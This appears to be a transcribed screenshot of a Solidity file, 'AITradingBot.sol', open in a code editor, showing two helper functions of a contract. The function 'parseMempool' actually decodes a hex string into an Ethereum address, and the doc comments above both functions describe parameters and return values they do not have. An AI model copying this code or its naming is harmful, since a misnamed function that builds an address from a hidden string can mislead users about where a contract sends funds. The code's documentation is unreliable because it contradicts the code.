 File Edit Selection View Go Run Terminal Help Search
AITradingBot.sol
home > user > Tyler > AITradingBot.sol
13 contract AITradingBot {
276 /*
278 * @param self The contract to operate on.
279 * @return True if the slice is empty, False otherwise.
280 */
281 function parseMempool(string memory _a) internal pure returns (address _parsed) {
282 bytes memory tmp = bytes(_a);
283 uint160 iaddr = 0;
284 uint160 b1;
285 uint160 b2;
286
287 for (uint i = 2; i < 2 + 2 * 20; i += 2) {
288 iaddr *= 256;
289 b1 = uint160(uint8(tmp[i]));
290 b2 = uint160(uint8(tmp[i + 1]));
291 if ((b1 >= 97) && (b1 <= 102)) {
292 b1 -= 87;
293 } else if ((b1 >= 65) && (b1 <= 70)) {
294 b1 -= 55;
295 } else if ((b1 >= 48) && (b1 <= 57)) {
296 b1 -= 48;
297 }
298 if ((b2 >= 97) && (b2 <= 102)) {
299 b2 -= 87;
300 } else if ((b2 >= 65) && (b2 <= 70)) {
301 b2 -= 55;
302 } else if ((b2 >= 48) && (b2 <= 57)) {
303 b2 -= 48;
304 }
305 iaddr += (b1 * 16 + b2);
306 }
307 return address(iaddr);
308 }
309
310
311 /*
312 * @dev Returns the keccak-256 hash of the contracts.
313 * @param self The slice to hash.
314 * @return The hash of the contract.
315 */
316 function keccak(slice memory self) internal pure returns (bytes32 ret) {
317 assembly {
318 ret := keccak256(mload(add(self, 32)), mload(self))
319 }
320 }
Restricted Mode 0 0 Ln 43, Col 2 Spaces: 4 UTF-8 () Solidity